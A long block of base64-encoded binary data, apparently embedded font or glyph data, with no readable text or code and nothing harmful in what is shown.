3Rb//8AM//yAwIBAwAmABIDAAAHABIBvwAA//8AM//yBK4BAwAmABIDAAAnABIBvwAAAAcAEgNrAAAAAQA2AgkBLgLNAAMAGLIABAUREjkAsAMvsgABCitYIdgb9FkwMQEjNzMBC9Uj1QIJxAAGAJ3/6AcGBccAFgAkACgANgBEAFIAuLICU1QREjmwAhCwGdCwAhCwJ9CwAhCwK9CwAhCwONCwAhCwTdAAsCUvsCcvsABFWLAXLxuxFx8+WbAARViwEy8bsRMPPlmwA9CwAy+yBQMTERI5sAfQsAcvsBMQsA7QsA4vshETAxESObAXELAe0LAeL7ATELIsAgorWCHYG/RZsAMQsjMCCitYIdgb9FmwLBCwOtCwMxCwQdCwHhCySAIKK1gh2Bv0WbAXELJPAgorWCHYG/[base64]/8P0VTAgJYRk9CVgICWEVQRVMCAldHT0JWAgJaSgLrSFACAlZITUVVAgJWSf//AJAD/AGWBgADBgALAAAADACwBC+wAdCwAS8wMf//AKED9ALCBgADBgAGAAAAGwCwCS+wBtCwBi+wAdCwAS+wCRCwBNCwBC8wMQAAAQBdAIoCZQOpAAYAEACwBS+yAgcFERI5sAIvMDEBEyMDNwEzASamlNsBAVSzAgz+fgGFFAGGAAAB//kAigICA6kABgAQALAAL7IDBwAREjmwAy8wMQETBwEjAQMBJtwC/q20AT+lA6n+fBX+egGbAYT//wA3/+8EPwWwACYABQAAAAcABQIfAAAAAf/hAG8DyQUlAAMACQCwAC+wAi8wMTcnARdaeQNweG9PBGdPAP//AGMCkwLsBakDBwPMAHICkwATALAARViwCS8bsQkfPlmwDdAwMQAAAQBuAowDUwW6ABIATLIPExQREjkAsABFWLAELxuxBB8+WbAARViwAC8bsQAfPlmwAEVYsBAvG7EQEz5ZsABFWLAILxuxCBM+WbAEELINAworWCHYG/RZMDEBFzY2MzIWBwMjEzc2JyYHAyMTAYoCNGxBcnQPUsFLBARfVj9hwYsFrXpIP6eM/gUByj1/AgJb/dEDIAD////DAAAEpwWwAiYAKgAAAAcD1f8w/mkAAf/2AAAEpQXJACYAmrIWJygREjkAsABFWLAXLxuxFx8+WbAARViwBi8bsQYPPlmyJRcGERI5sCUvsgACCitYIdgb9FmwBhCyCQEKK1gh2Bv0WbAE0LAEL7AAELAN0LAlELAP0LAPL7AlELAT0LATL7YPEx8TLxMDXbIQAgorWCHYG/RZsBcQsh0BCitYIdgb9FmyGxMdERI5sBMQsCHQsBAQsCPQMDEBIQcGByUHITcXNjc3BzczNyM3Mzc2JBcWFgcnNicmBgcHIQchByEDA/7hBxRbAqgk/[base64]/[base64]/4HKhsDxaCXoP4SAe7+EgHuoJegAev+FQHr/N6Xl5f+fU4DAdUDRgAAAgAr/+0GWAWwACAAKQCisiYqKxESObAmELAY0ACwAEVYsBcvG7EXHz5ZsABFWLAcLxuxHBs+WbAARViwHy8bsR8bPlmwAEVYsBQvG7EUDz5ZsABFWLALLxuxCw8+WbAfELIAAQorWCHYG/RZsAsQsgYBCitYIdgb9FmwABCwD9CwENCyIhQXERI5sCIvshIBCitYIdgb9FmwHxCwHtCwHi+wFxCyKAEKK1gh2Bv0WTAxASMDBhcWFzI3BwYnJiY3EyMCIScDIxMFHgIHNxMzAzMBFzY3NicmJycGOblnAwIGSiYvEUtKe3sNZWmC/nCbXvT8AXN8v2gEeS7tLrn7SILKQiMLE6CbA4b9ohkUQQMJvhUBAqOJAmr+lAH95QWwAQNcqG8BAQf++f6tAgOsXF2OCAEA//8AJ//[base64]/tntLf787e0b/xzaB7cckhXvCwEps8/9XZhG4QLZmT7i/puzDGABQUdT/SdNUAH2EA4EBwGp/legoqD92wIl/dsCJaCioAGp/lcBqf0VoqKioqL+Ary0tAIHKQIAAAIAEP/8BjYEOgAOABsAaLIAHB0REjmwEdAAsABFWLAOLxuxDhs+WbAARViwFi8bsRYbPlmwAEVYsAwvG7EMDz5ZsABFWLAPLxuxDw8+WbISAQorWCHYG/RZsA4QsgsBCitYIdgb9FmyBRILERI5shALEhESOTAxARYWBwMjEzYnJiclAyMbAjMDBRY3EzMDBgQnAzmklxUz7jUFAgqD/q6a7bvRf+1dATnIJ3XucRv+9c4EOQXMxP7AAUIsJXgFAvyKBDr7xgLW/e0CAsQCt/1bxNUEAP////T+rgUZBgAAJgBIAAAAJwPVAd0CQgEHAEMAe/9tABIAsi8hAV2yHyEBcbKfIQFdMDEAAQBO/+0EngXGACYAirIMJygREjkAsABFWLAZLxuxGR8+WbAARViwCy8bsQsPPlmyJhkLERI5sCYvsgACCitYIdgb9FmwCxCyBgEKK1gh2Bv0WbAAELAQ0LAmELAR0LAmELAW0LAWL7YPFh8WLxYDXbITAgorWCHYG/[base64]/RZsCfQsCcvQA8wJ0AnUCdgJ3AngCeQJwddsgABCitYIdgb9FmwChCwINCwIC+wD9CwDy+wBxCwHdCwEtCwBhCwHtCwHi+wFNCwFC+wAxCwJtCwF9AwMQEDIxMjNxc3BzczEwUyFhczBycGBzcHBwYEIwE3IQchJSUmJyUBBQclNgG/XveLsx2tFbgdsi8B/LTqJekdsQgPvh7OUf7+tgFNCf3OFAIw/fgB4y92/tUBlP4dEQEbdwId/[base64]/RZMDEBIxYHNwcjBgYHARUhATcXMjcFNyEmJyU3IQQ01RsE0VCNN+3QAWb+7v5xGOnLZf3tUQHUDsL+5VkDmwT5VlsBtqirFP3jDwJcjgKtAraVBQHMAAEAEP/nBEcFsAAeAJGyGx8gERI5ALAARViwES8bsREfPlmwAEVYsAUvG7EFDz5ZshMRBRESObATL7AX0LAXL7IAFwFdshgBCitYIdgb9FmwGdCwCNCwCdCwFxCwFtCwC9CwCtCwExCyFAEKK1gh2Bv0WbAV0LAM0LAN0LATELAS0LAP0LAO0LAFELIaAQorWCHYG/RZsh4FERESOTAxAQcGAgQnJicTBz8CBzc3EzMHNw8CNwcHAzYSNzcERwgbxf7bsHSDYuUl5BblJeQ29yXqJekX6yXqXa7eHwgC/0zT/rWuAgIVAldW0Vd+VtJXATbRWdJaflnSWf3+BQEH7E0AAAH/[base64]/WkCmGH+pt3LARkBWikC0QAC/+YAAAVgBbAAFgAfAHiyGCAhERI5sBgQsA3QALAARViwDC8bsQwfPlmwAEVYsAIvG7ECDz5ZsgYCDBESObAGL7IFAQorWCHYG/RZsAHQsAYQsArQsAovsg8KAV2yCQEKK1gh2Bv0WbAU0LAGELAV0LAKELAX0LAMELIfAQorWCHYG/RZMDElIQcjNyM3MzcjNzMTBTIEBwYEIyUHIQEFMjY3NiYnJQLb/skp9ijHJMYTxyPHfAH35gEBERL+xvX+yxMBOf79AReFsBEOc2v+y+fn58trywLIAfjK2fgBawE2Aod/boUEAQAEAML/5wU+BckAHAAqADgAPACUsgE9PhESObABELAo0LABELAs0LABELA50ACwOS+wOy+wAEVYsAovG7EKHz5ZsABFWLAkLxuxJA8+WbAKELAD0LADL7IOAwoREjmwChCyEQIKK1gh2Bv0WbADELIZAgorWCHYG/RZshwDChESObAkELAd0LAdL7AkELIuAgorWCHYG/RZsB0QsjUCCitYIdgb9FkwMQEGBicmJjc3NjYXFhYVJzYmIyIGBwcVFhYXMjY3ARYWBwcGBicmJjc3NjYDBhYXFjY3NzYmJyYGBwUnARcC7Aqhe3eNCAYNrH95jKUCMjI3TAoJAi0nMEMOAeJ+lwgGDbeHfpkIBQu6JAU8Nj5UDAoFOjc/WAn96nkDb3oEJXiQAgKrf0SNrQIElHMBOEBYRU4yLjgBPDf+bAKogUSMrgQCqoBCjaz+g0dSAgJVSk9IUAICW0nvTwRnTgACADH/6gPiBf8AGgAkAFqyFiUmERI5sBYQsBvQALAOL7AARViwAC8bsQAPPlmyCAAOERI5sAgvsgcHCitYIdgb9FmwFdCwABCyGgEKK1gh2Bv0WbAIELAb0LAOELIhAQorWCHYG/RZMDEFLgI3NwYHNzY3EzY2FxYWBwcGAAcHBhUUFwM2PwI0JyYHBwJmg7tQFgRLdhRbZlQay5WAjgsEFP76xQ8InWvHHQUCNlMaBxYHc8p/EBEFvAIVAd/I3gUEuYwst/[base64]/RZsiIlIBESObInJSAREjkwMQEhNyEBNjYXFhYHBwYGJyYmNxcGFhcWNjc3NiYnJgYHASMBAyMTMwETMwc9/a8bAlD95BHTl46lCwcQ1JWQpAqsCEVHTWoPCghESFBpDv4Q//7Ntu79/gE1t+wBnJUCLp/[base64]/eQBvf5FAbtfAAIAff/[base64]/rZnBAM3RAMrA3z+6gEgawD//wC2//IFiQWZACcDzwBJAoYAJwODAPMAAAEHA8gDCQAAABAAsABFWLAFLxuxBR8+WTAx//8Agv/yBiEFuAAnA80AjgKUACcDgwGbAAABBwPIA6EAAAAQALAARViwDS8bsQ0fPlkwMf//AIj/8gYWBagAJwPLAH4CkwAnA4MBgAAAAQcDyAOWAAAAEACwAEVYsAEvG7EBHz5ZMDH//wC1//IF1gWjACcDyQCSAo4AJwODASoAAAEHA8gDVgAAABAAsABFWLAFLxuxBR8+WTAxAAIARf/nBEgF9QAdAC0AVLIILi8REjmwCBCwHtAAsA0vsABFWLAVLxuxFQ8+WbIADRUREjmwAC+wDRCyBwEKK1gh2Bv0WbAAELIeAQorWCHYG/RZsBUQsicBCitYIdgb9FkwMQEWFzYnJiYnJgYHJzYXFhITFQICBCcuAjc3PgIXJgYHBwYXFhYXFjY3NyYmAmSkawMCCoRuRYNCDJGi0N0GDZ7++amKw1sQAhGR4pl2phUDBgQFYVd6pSANDnQEBQR7KjCVsgQDIBW5QwEE/tf+6kb+1/530gQCivGTFpHqfcYDqJQVNjlkcwMFzs5VTlsAAQAf/xsFVQWwAAcAJwCwBC+wAEVYsAYvG7EGHz5ZsAQQsAHQsAYQsgIBCitYIdgb9FkwMQUjEyEDIwEhBE3u6f2t6e0BBwQv5QXU+iwGlQAB/6f+8wT6BbAADAA1ALADL7AARViwCC8bsQgfPlmwAxCyAgEKK1gh2Bv0WbAF0LAIELIKAQorWCHYG/RZsAfQMDEBASEHITcBATchByEBA3P9lAMiIvugHAK5/j0ZBCgi/QQBmQJF/XHDogLIAsaNw/11AAEAnAJtA/gDMQADABEAsAIvsgEBCitYIdgb9FkwMQEhNyED1fzHIwM5Am3EAAABADQAAAUJBbAACAA8sgAJChESOQCwBy+wAEVYsAEvG7EBHz5ZsABFWLADLxuxAw8+WbIAAQMREjmwBxCyBgEKK1gh2Bv0WTAxAQEzASMDIzchAfcCNd39KcBu0CMBWQEtBIP6UAJBxQAAAwBJ/+gHrgRSAB4ALwBBAGKyBkJDERI5sAYQsCnQsAYQsDvQALAARViwCi8bsQoPPlmwBNCwChCwE9CwEy+wGdCyBxkKERI5shYZChESObATELI/AQorWCHYG/RZsCTQsAoQsjUBCitYIdgb9FmwLNAwMQEGAgYnJiYnBgYnLgI3NzYSNhcWFhc2NhcWFhcWByc2JycmJyYGBwcGFhYXFjY3BQYXFhYXFjY2Nzc2JicmJyYGB58Sn/SPiNUuevCFhMRgDwISn/OOi9YtePGHicksJg3pBgQFIp513SoHBkZ6RXyyF/qLBgUHZlhLl38bBgQmJVFqe7ACGJv+/JEEBLKVtJsDBI79lBeXAQWRBASykrKZAwKeiHaCATU9Jb4FAtaGJEulaAIFyqMQNjxpfAMCXq5YJDd4M2wEBcsAAf8X/kUDIgYZABYAPbIBFxgREjkAsABFWLAOLxuxDiE+WbAARViwAy8bsQMRPlmyCAEKK1gh2Bv0WbAOELITAQorWCHYG/[base64]/RZsBUQsiMBCitYIdgb9FmwHhCwJdAwMRM2MzIWFjMyNwcGJyIuAiMGBwc2MzIWFjMyNwcGJyIuAiMGB45tjV3ZTS17ghZtfDxka2Y/hogzbYld20wteocYa4AxVqZVLoeDA5BpeRd92WsCKT0qAnzKaXkXfdlrAhxcGAJ8AAABAGIAggQUBMEAEwA3ALATL7IAAQorWCHYG/RZsATQsBMQsAfQsBMQsA/QsA8vshABCitYIdgb9FmwCNCwDxCwC9AwMQEhByc3IzchNyE3ITcXBzMHIQchA6f9+qNqcqQjARGh/nQkAfiranmxI/7hoAGZAWTiRZ3J38rrRabK3wD////VABMD2wRxAGcAIAAYAItAADmaAAcDoP85/ab//wAXABMD8wRnAGcAIgAaAItAADmaAAcDoP97/aYAAgA6AAAD4gWwAAUACQA4sgYKCxESObAGELAE0ACwAEVYsAAvG7EAHz5ZsABFWLADLxuxAw8+WbIGAAMREjmyCAADERI5MDEBMxMBIwMBARMBAiW//v4WwP4CKv7AlAE/BbD9Gv02AuQBx/4f/jcB4wD//wBpAKgCDgUKACcAEgA5ALYBBwASAMsEBwAJALADL7AV3DAxAAACAGYCfwKCBDkAAwAHACqyAAgJERI5sAXQALACL7AARViwBi8bsQYbPlmyAAgCERI5sAAvsATQMDEBIxMzEyMTMwEAmk2a55pOmgJ/Abr+RgG6AAAB/8//ZwEWAQYABwAMALAEL7AA0LAALzAxFyc2NzczBwZKe18VD8QNJJlPhXhTVsUA//[base64]/[base64]/AjY2FxYXFwMjA59tNV14Dw7XINWd7Z2hIJ8OGu+7bW3a/[base64]/[base64]/HoEOgABAF8AAAb5BhsAKgCrshMrLBESOQCwAEVYsAgvG7EIIT5ZsABFWLAWLxuxFiE+WbAARViwAy8bsQMbPlmwAEVYsBEvG7ERGz5ZsABFWLAiLxuxIhs+WbAARViwAC8bsQAPPlmwAEVYsBovG7EaDz5ZsABFWLAmLxuxJg8+WbADELIBAQorWCHYG/RZsAgQsg0BCitYIdgb9FmwFhCyHgEKK1gh2Bv0WbABELAk0LAl0LAo0LAp0DAxMxMjNzM3NjYXFhcHJiMmBgcHJTc2NhcWFxcBIxMmIyIGBwczByMDIxMhA2OdoSCgDRnirTJYGjchVWwPEAFnDRrvu2Zk6/8A7e2GIVt5EA7WH9Wd7Zz+mZ0DhrRfuMoEARK+CgFfUmYBZbbDAgEOI/obBUEQXFtgtPx6A4b8egABAF//7QT7BhkAJwCUshAoKRESOQCwAEVYsCIvG7EiIT5ZsABFWLARLxuxERs+WbAARViwHS8bsR0bPlmwAEVYsCYvG7EmGz5ZsABFWLAZLxuxGQ8+WbAARViwCy8bsQsPPlmwJhCyAAEKK1gh2Bv0WbALELIGAQorWCHYG/RZsAAQsA/QsBDQsCIQshUBCitYIdgb9FmwEBCwG9CwHNAwMQEjAwYXFhcWNwcGJyYmNxMjNzM3JiMiBgcDIxMjNzM3NjYXFhYXAzME27lmAwIGSSMyEUpKe3wNZa0grC9CY01nD8vtnaEgoA0Z16py22k6uQOG/aIZFEADAgq+FQECo4kCarT6Il1Y+18DhrRfuMgCAT8r/o4AAQAX/+kGnQYaAEoAwLIpS0wREjkAsABFWLA+LxuxPhs+WbAARViwRS8bsUUhPlmwAEVYsBAvG7EQGz5ZsABFWLBJLxuxSRs+WbAARViwLC8bsSwPPlmwAEVYsAovG7EKDz5ZsEkQsgEBCitYIdgb9FmwChCyBQEKK1gh2Bv0WbABELAO0LBFELIVBworWCHYG/RZsh1JLBESObA+ELIgAQorWCHYG/RZsjcsPhESObA3ELImAQorWCHYG/[base64]/[base64]/RZsA8QsCnQsCkvsA4QsC7QsC4vsjQLCitYIdgb9FmwPRCwa9CwZ9CwY9CwPtCyPwwKK1gh2Bv0WbBl0LBp0LBt0LA80LBGELJHDAorWCHYG/RZsF/[base64]/rUHNzo/VQsPBzg7P1QLA9BjOwhpT1NnAlgEVi06CflkN28kvxQE/xTAJG03+bUyAS0Uvh4F2xQBLzNtHvvoHm1uEg1RAUgVARAV/W0VAQ8V/W4VAQ4VzBQBDxT9bhQBDhT9bxQBDRQBV1Z6EApAI2D8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUZnkCAn1ecGB+AgJ4Yv64AiUBBoknOCAdWElWAwFMQFACAlRDcUBRAgJRRQFP/oVNXQFTVQJfAjkq/MkBO8pxccr+xQYfAR10qal0/uOp/[base64]//EH8RAQPHiRKXKeVkKACywI6Kzk4XVsvysrKSwQEAgQEBlL8MfwxA8/xOjoYJ4dKgJeLfzM0QDRfPEFcTFuq/UwECp4EAAP/1wAAA58EjQADAAcACwBesgQMDRESObAEELAA0LAEELAI0ACwAEVYsAovG7EKHT5ZsABFWLAALxuxAA8+WbICAQorWCHYG/RZsgcKABESObAHL7IEAQorWCHYG/RZsAoQsggBCitYIdgb9FkwMSEhNyEDITchEyE3IQLU/QMjAv0S/ZAjAnB0/QMjAv3DATjEAQrEAAH/pwAAA+wEjQAIADiyBwkKERI5ALAARViwAi8bsQIdPlmwAEVYsAAvG7EADz5ZsABFWLAELxuxBA8+WbIHAgAREjkwMTMjATMTIQMnB5HqAnbt4v7/gwUiBI37cwNHXlEAAwA6/+oEYwSiAAMAFAAiAHGyGCMkERI5sBgQsALQsBgQsA3QALAARViwDS8bsQ0dPlmwAEVYsAQvG7EEDz5ZsgMNBBESOXywAy8YtGADcAMCXbQwA0ADAl2yAAEKK1gh2Bv0WbANELIYAQorWCHYG/RZsAQQsh8BCitYIdgb9FkwMQEhNyEBJiYCNzcSNzYXFhYSBwcCABMmJicmAgcXFhYXFhI3AxD+ZSMBm/7Jk9FeEQMhsaHkk85dEQQg/rmDBWximsAJAQVsYpfACwHfw/1OApUBBJ4cAR2omAUEkv78niH+7f65AvttgwQG/vzoR3GFBAYBAPAAAAL/pwAAA+wEjQADAAgAPLIFCQoREjmwBRCwAtAAsABFWLACLxuxAh0+WbAARViwAC8bsQAPPlmyBQACERI5sgcBCitYIdgb9FkwMSEhATMDJwcBIQPs+7sCdu2iBRz+rwHXBI3+ul5E/WIAAAEACgAAA98EjQAFADKyAQYHERI5ALAARViwBC8bsQQdPlmwAEVYsAIvG7ECDz5ZsAQQsgABCitYIdgb9FkwMQEhAyMTIQO8/eOo7coDCwPJ/[base64]/tQm7Sf+0hoBKBID/tQb3NP2AnwCEf23kwMgLAKR2dmRATkPkwJJAAEAEQAABAkEogAfAGWyGyAhERI5ALAARViwFC8bsRQdPlmwAEVYsAYvG7EGDz5Zsh8GFBESObAfL7AP0LIOAgorWCHYG/RZsADQsAYQsgUBCitYIdgb9FmwCNCwFBCyGgEKK1gh2Bv0WbIXHxoREjkwMQElBgYHJQchNxc2PwIHNzM3NjYXFhYHJzYnJgYHByEDG/6YETs6Aokk/H8dCF0iDQOlHJYMGPG4rb0I7guPUmcNCgF2AeUBVJJAA8PCASWvRw4Fk2jT7wQE1rgBxgcChH5iAAABAA7/EwP/BXMAKwBvsh8sLRESOQCwAEVYsAkvG7EJHT5ZsABFWLAiLxuxIg8+WbIDIgkREjmwCRCwDNCwAxCyGQEKK1gh2Bv0WbAJELITAQorWCHYG/RZshAZExESObAiELAf0LAiELIpAQorWCHYG/[base64]/tmgGKATX9+wFi/vUB9f4LBhj8kQGR/gH9xQAAAQAuAAAFZwWwAAsATACwAEVYsAMvG7EDHz5ZsABFWLAHLxuxBx8+WbAARViwAS8bsQEPPlmwAEVYsAovG7EKDz5ZsgADARESObIFAwEREjmyCQAFERI5MDEBAyMTMwM3ASEBASEBmXX2/PZ2AgJ4AUP9LwHl/uMCo/1dBbD9fQECgv0q/SYAAAEAFAAABEUGAAAMAFMAsABFWLAELxuxBCE+WbAARViwCC8bsQgbPlmwAEVYsAIvG7ECDz5ZsABFWLALLxuxCw8+WbIHCAIREjmwBy+yAAEKK1gh2Bv0WbIKAAcREjkwMQEjAyMBMwMzASEBASEBxXJS7QEL7JddAU8BJf5JARj+/QHZ/icGAPycAZ7+Bf3BAAEALgAABXsFsAAMAFgAsABFWLAELxuxBB8+WbAARViwCC8bsQgfPlmwAEVYsAIvG7ECDz5ZsABFWLALLxuxCw8+WbIGAgQREjmwBi+yHwYBcbIBAQorWCHYG/RZsgoBBhESOTAxASMDIxMzAzMBIQEBIQI+rmz2/PZqfQIKAT79mAGG/ugCcP2QBbD9nAJk/Tv9FQACAC7//[base64]/4uiDg1paP7ZAlb9qgWwAdvCcKk9QKs0Nos3JD0pGwEsSixMeTAqjAnLAXdwam8EAQAAAgA7/+MEkQRUABIAIwBushkkJRESObAZELAK0ACwAEVYsAovG7EKGz5ZsABFWLAOLxuxDhs+WbAARViwAi8bsQIPPlmwAEVYsBIvG7ESDz5ZsgACChESObINCgIREjmwAhCyGAEKK1gh2Bv0WbAKELIgAQorWCHYG/RZMDElBicmJj8CNgAXFhYXNzMDEyMBBhcWFhcWNj8CJyYnJgYHAxCO46u5CQMIJwEGwW2gJ0TczBHT/jIGAgJcUmaiIAYBBBuPdZobxeIHBf/cLTn6ASoFA3Fmxf3T/fMB8jM5ZXUCA76cLkQ13AcFx8IAAAP/h/5HBFAEUAArADkARwCbsidISRESObAnELA50LAnELBE0ACwAEVYsCgvG7EoGz5ZsABFWLAWLxuxFhE+WbAoELAr0LArL7IAAworWCHYG/RZsgcWKBESObAHL7IOFgcREjmwDi+yLAEKK1gh2Bv0WbIbLA4REjmyIAcoERI5sBYQsjMBCitYIdgb9FmwBxCyPQEKK1gh2Bv0WbAoELJEAQorWCHYG/RZMDEBBxYHBwYEJyInBgcGFhcXFhYHBgYEJyYmNzY3Jjc2NjcmJjc3NjY3NxcXIQEmJwYHBhYzMjY3NiYnAwYWFzI2Nzc2JicmBgcENoMgCQQX/u26Q1IyBwYpOq2ztAcFl/7kh8/pBAfQIQYHVjtHQwUDEPW3KCpwAXX88DgeYw4JcWeFuA0JP1e/BmBQWIUNAwZgUFSIDgOgAVxeH6PHAhQyJyAiAwIGmINmomIDBY54pWYyPUllJjaYWCGWxQoBAxP73gMFO1k/SVtKMzgDAq1JYAJoThVNXwICZlQAAwEGBEcDVgaVAAMADgAZAE4AsA0vsBfQsBcvsgcJCitYIdgb9FmwAtCwAi+wANCwAC9ADw8AHwAvAD8ATwBfAG8AB12wAhCwA9AZsAMvGLANELIRCQorWCHYG/[base64]//UCggMjABQAIQBnsggiIxESObAIELAc0ACwAEVYsAgvG7EIGT5ZsABFWLAPLxuxDw8+WbICDwgREjmwAi+2DwIfAi8CA12wDxCyEgIKK1gh2Bv0WbACELIVAgorWCHYG/RZsAgQshwCCitYIdgb9FkwMQEGIyImNzY2FxYWBwcGBCMnNzMWNicWNzc2JyYjIgYHBhYBsktMbXsEBrmAgYsJBRb+/NkVDQx3jkQ9OgwDAgtNNEwHBiwBNzmLc4GmAgSwkTTV3gGTAlSsAjZHGBlWVDoxQwADAAj/8gKAAyMAFAAgACwAirIXLS4REjmwFxCwEtCwFxCwJNAAsABFWLASLxuxEhk+WbAARViwCC8bsQgPPlmyKggSERI5sCovtt8q7yr/KgNdtg8qHyovKgNdtq8qvyrPKgNxshgCCitYIdgb9FmyAxgqERI5sg0qGBESObAIELIeAgorWCHYG/RZsBIQsiQCCitYIdgb9FkwMQEGBgcWBwYGJyYmNzY3Jjc2NhcWFgM2JiMiBgcGFjMyNhM2JiMiBgcGFjMyNgJ9A0BGZgQEr4Z/lgMDmlYEBKd6do/eBTMwMkwHBzYuL08vBSsmKkEHBi0mKkACSTlYKD5xcH8CAndkfE86ZGt+AgJ0/kUoLzgrKDI0AXwnKjEqJysyAAABACMAAAK7AxUABgAyALAARViwBS8bsQUZPlmwAEVYsAIvG7ECDz5ZsAUQsgQCCitYIdgb9FmyAAQFERI5MDEBASMBITchAqf+Sc0BuP5fGwJmAp/9YQJ/lgACABb/[base64]/smsTToFAwMKVjNSBgczAySbAQNba0WMc3ugAgKxjUXB4An+WD4kGxpaTjUyOwAAAQAK//ICkQMVABwAarIHHR4REjkAsABFWLACLxuxAhk+WbAARViwDS8bsQ0PPlmwAhCyAwIKK1gh2Bv0WbIHAg0REjmwBy+yGggKK1gh2Bv0WbIFBxoREjmwDRCyFAIKK1gh2Bv0WbIRFBoREjmyHBoUERI5MDETEyEHJQc2NzYWBwYGJyYmJxcWFjc2Njc2JiciBzh4AeEb/rk3OENtgwQEuIJ4mwSwBDMvPEgIBzY1QTUBgwGSlgGXGQIChHR+ngICgmYBLyQBAUk5NT8BJwAAAv/xAAACegMWAAoADgBJALAARViwCS8bsQkZPlmwAEVYsAQvG7EEDz5ZsgEJBBESObABL7ICAgorWCHYG/RZsAbQsAEQsAvQsggLBhESObINCQQREjkwMQE3ByMHIzchNwE3ATM3BwIWZBxcHLge/qUNAbC6/lOqMxIBOQGXo6OFAewC/iT1GAAAAf/0//[base64]/[base64]/[base64]/2QAABAcEjQAMAEuyAA0OERI5ALAARViwCC8bsQgdPlmwAEVYsAMvG7EDDz5ZsgEBCitYIdgb9FmyBQEDERI5sAgQsgoBCitYIdgb9FmyBwoIERI5MDEBASEHITcBAzchByETAnv+swJWI/x4HQGC7RkDYyP9w9UCRP6AxKQBtwGmjMT+kAADAEMAAAU3BI4AEQAXAB0AbLIQHh8REjmwEBCwFdCwEBCwG9AAsABFWLAQLxuxEB0+WbAARViwBy8bsQcPPlmyDxAHERI5sA8vsADQsgYHEBESObAGL7AJ0LIUAQorWCHYG/RZsA8QshUBCitYIdgb9FmwGtCwFBCwG9AwMQEWFgcGAAcHIzcmJjc2JDc3FwEGFxMGBgU2JwM2NgN+0OkPEP7K+RjuGdHoDxABOPcb7f2kH/Jqj54C7xvta4ujBBMU9bzR/wAQbW4T+sHP/A55Af2v7yICLhCTZ+ch/[base64]/P7bGP7nARkdATnvAS/[base64]/48xyXIsWg8YmsDA23QtyTDOMnEArf6K5LufwQDg+iPK/[base64]/IBQOz+JOVA/pzmR+AUAWfRAS4DX/tzAz78wgSN/KEDXwABAHAAAAS4BI4ACAAxALAARViwAy8bsQMdPlmwAEVYsAcvG7EHHT5ZsABFWLAFLxuxBQ8+WbIBAwUREjkwMQEXNwEhASMDNwHkBSMBqAEE/Ynw4eoBOEpTA0z7cwSNAQABADn/6wRqBI0AEQA8sg4SExESOQCwAEVYsAAvG7EAHT5ZsABFWLAILxuxCB0+WbAARViwBC8bsQQPPlmyDQEKK1gh2Bv0WTAxAQMGBCcmJjcTMwMGFhcWNjcTBGqAG/7l0sngFIHsggtbZ2uOEoMEjf0BwuEEBOW1AwD8/2VyAwRvaQMHAAEAYgAABFoEjQAHAC4AsABFWLAGLxuxBh0+WbAARViwAi8bsQIPPlmwBhCyAAEKK1gh2Bv0WbAE0DAxASEDIxMhNyEEN/6KqO2o/o4jA9UDyfw3A8nEAAABAA7/7QP/BJ8AJgBtshEnKBESOQCwAEVYsAkvG7EJHT5ZsABFWLAcLxuxHA8+WbICHAkREjmyDAkcERI5sgwMAV2wCRCyEAEKK1gh2Bv0WbACELIVAQorWCHYG/RZsiAJHBESObIDIAFdsBwQsiQBCitYIdgb9FkwMQE2LwImNzYkFxYWByc2JiciBgcGBBcWBw4CJyYnJjcXBhYzMjYCuxGPdkf9DQkBC7+84ALrA2dUXXsMEQE9RsQKB3/YgJ5ypgTsBW1uYXsBOWovJBpk1Ju8AgXCogFWVgFQQ2FdJWfGbJdPAwJHaMgBXWJNAAACAAoAAAQWBI0ADQAVAF6yABYXERI5sA/QALAARViwBC8bsQQdPlmwAEVYsAIvG7ECDz5ZsABFWLAMLxuxDA8+WbIPBAIREjmwDy+yAAEKK1gh2Bv0WbIKAA8REjmwBBCyFQEKK1gh2Bv0WTAxASMDIxMFFhYHBgUTFSMBFzY2NzYnJwIf3krtygGsxdEKD/8Aufz+qMNohgwWutwBqf5XBI0BBbeb8GH+KQ0CawICYFWfCQEAAAIAN/8wBGAEowATACIARrIDIyQREjmwAxCwH9AAsABFWLANLxuxDR0+WbAARViwBS8bsQUPPlmwDRCyFwEKK1gh2Bv0WbAFELIeAQorWCHYG/[base64]/mcEjQEE0KWvzMUBYFVSYQQBAAIAOv/qBGMEoQAQACAARrIeISIREjmwHhCwCNAAsABFWLAJLxuxCR0+WbAARViwAC8bsQAPPlmwCRCyFgEKK1gh2Bv0WbAAELIdAQorWCHYG/RZMDEFJiYCNzc2EjYXFhYSBwcCABM2JyYmJyYCBxcWFhcWNjcB+5PRXREJGKX8mJPOXREDIP65fgYDBWtimsAJAQVtYYe4GRAElQEDnUOlAQWLBASS/vucHP7p/rcCfj1AboIEBv765UhxhQQFzr8AAQAKAAAEqASNAAkARQCwAEVYsAUvG7EFHT5ZsABFWLAILxuxCB0+WbAARViwAC8bsQAPPlmwAEVYsAMvG7EDDz5ZsgIFABESObIHBQAREjkwMSEjAQMjEzMBEzMD3uT+iYztyuUBd4zsAyX82wSN/[base64]/KEDfP2y/tIEjQAAAQAKAAADNASNAAUAKACwAEVYsAQvG7EEHT5ZsABFWLACLxuxAg8+WbIAAQorWCHYG/RZMDElIQchEzMBGQIbI/z5yu3CwgSNAAABAAoAAASdBI0ADABLALAARViwBC8bsQQdPlmwAEVYsAgvG7EIHT5ZsABFWLACLxuxAg8+WbAARViwCy8bsQsPPlmyBgIEERI5sAYQsAHQsgoBBhESOTAxAQcDIxMzAzcBIQEBIQHVpDrtyu1XfAGAATf96gFQ/vYB2Yv+sgSN/gt+AXf97P2HAAAB//L/6wOwBI0ADgAvsgUPEBESOQCwAEVYsAAvG7EAHT5ZsABFWLAFLxuxBQ8+WbILAQorWCHYG/[base64]/CQFxss8JAXGyPwkBcrL/CQFxsg8JAXK0bwl/CQJxtN8J7wkCXbJfCQFytBwJLAkCXbICAQorWCHYG/RZMDEhIxMhAyMTMwMhEzMD3+1S/gZT7crtVgH7Vu0B2/4lBI3+EQHvAAABAD//8ARRBKMAIABksgIhIhESOQCwAEVYsAsvG7ELHT5ZsABFWLADLxuxAw8+WbIfCwMREjmwHy+wCxCyEQEKK1gh2Bv0WbIPHxEREjmyDA8BXbADELIaAQorWCHYG/RZsB8Qsh0BCitYIdgb9FkwMSUGBQcuAjc3EgAXFhYXJyYnJgYHBwYXFhYXFjc3IzchA+d//[base64]/h5T7coDEiP93DQB5AHb/iUEjcT+1QAAAQAKAAAD+QSNAAsAUwCwAEVYsAYvG7EGHT5ZsABFWLAELxuxBA8+WbILBgQREjmwCy+ySQsBXbIAAQorWCHYG/RZsAQQsgIBCitYIdgb9FmwBhCyCAEKK1